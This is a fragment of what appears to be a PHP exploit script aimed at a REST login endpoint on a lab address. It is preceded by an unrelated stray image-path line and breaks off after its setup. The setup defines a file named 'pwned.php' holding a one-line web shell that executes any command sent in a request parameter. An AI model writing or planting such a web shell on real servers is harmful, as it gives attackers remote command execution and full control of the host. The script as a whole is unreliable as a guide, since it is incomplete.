 error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9/';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'pwned.php',
'data' => '<?php system($_REQUEST[\'cmd\']); ?>'
];